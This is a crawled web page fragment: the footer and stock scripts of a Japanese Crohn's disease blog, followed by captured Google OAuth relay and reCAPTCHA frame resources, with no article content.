			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2025 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752646051" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Bytw68ssVNZcL2nLODtk9g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Bytw68ssVNZcL2nLODtk9g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RqrqtQW5epjZoanszXd38g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762961084866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>